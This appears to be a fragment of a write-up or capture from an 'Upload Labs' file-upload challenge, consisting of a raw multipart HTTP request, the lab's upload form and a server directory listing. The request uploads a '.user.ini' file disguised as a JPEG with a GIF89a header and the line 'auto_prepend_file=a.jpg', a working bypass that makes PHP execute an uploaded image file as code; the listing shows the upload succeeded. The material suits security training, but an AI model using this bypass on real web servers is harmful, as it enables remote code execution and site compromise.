 -----------------------------54363239114604
Content-Disposition: form-data; name="fileUpload"; filename=".user.ini"
Content-Type: image/jpeg
GIF89a
auto_prepend_file=a.jpg
-----------------------------54363239114604
Content-Disposition: form-data; name="upload"
提交
-----------------------------54363239114604--
<title>Upload Labs</title>
</head>
<body>
<h2>Upload Labs</h2>
<form action="index.php" method="post" enctype="multipart/form-data">
<label for="file">文件名：</label>
<input type="file" name="fileUpload" id="file"><br>
<input type="submit" name="upload" value="提交">
</form>
</body>
</html>
Your dir uploads/2c67ca1eaeadbdc1868d67003072b481 <br>Your files : <br>array(5) {
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(9) ".user.ini"
[3]=>
string(5) "a.jpg"
[4]=>
string(9) "index.php"
}